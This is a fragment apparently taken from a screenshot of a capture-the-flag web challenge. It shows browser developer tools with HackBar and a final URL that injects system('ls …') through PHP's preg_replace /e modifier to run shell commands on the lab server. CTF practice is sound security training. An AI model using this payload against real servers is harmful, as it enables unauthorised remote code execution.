 Welcome My Admin !
flag.php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://61.147.171.105:57874/index.php?pat=/abc/e&rep=system('ls s3chahahaDir/flag')&sub=abc